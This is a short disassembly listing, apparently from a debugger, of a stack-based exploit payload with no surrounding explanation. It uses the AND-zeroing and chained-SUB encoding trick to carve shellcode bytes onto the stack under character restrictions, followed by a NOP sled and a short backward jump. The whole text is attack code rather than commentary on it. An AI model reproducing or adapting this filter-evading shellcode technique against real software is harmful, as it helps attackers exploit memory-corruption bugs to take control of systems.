 0013FB9F 61 POPAD
0013FBA0 53 PUSH EBX
0013FBA1 5C POP ESP
0013FBA2 25 554E4D4A AND EAX,4A4D4E55
0013FBA7 25 2A313235 AND EAX,3532312A
0013FBAC 2D 3D37555F SUB EAX,5F55373D
0013FBB1 2D 3737555F SUB EAX,5F553737
0013FBB6 2D 3937565E SUB EAX,5E563739
0013FBBB 50 PUSH EAX
0013FBBC 25 554E4D4A AND EAX,4A4D4E55
0013FBC1 25 2A313235 AND EAX,3532312A
0013FBC6 2D 4A555555 SUB EAX,5555554A
0013FBCB 2D 48555555 SUB EAX,55555548
0013FBD0 2D 48545555 SUB EAX,55555448
0013FBD5 50 PUSH EAX
0013FBD6 25 554E4D4A AND EAX,4A4D4E55
0013FBDB 25 2A313235 AND EAX,3532312A
0013FBE0 2D 25252A5C SUB EAX,5C2A2525
0013FBE5 2D 25252A5C SUB EAX,5C2A2525
0013FBEA 2D 26252A5C SUB EAX,5C2A2526
0013FBEF 50 PUSH EAX
0013FBF0 90 NOP
0013FBF1 90 NOP
0013FBF2 90 NOP
0013FBF3 90 NOP
0013FBF4 90 NOP
0013FBF5 90 NOP
0013FBF6 90 NOP
0013FBF7 90 NOP
0013FBF8 90 NOP
0013FBF9 90 NOP
0013FBFA 90 NOP
0013FBFB 90 NOP
0013FBFC ^EB 80 JMP SHORT 0013FB7E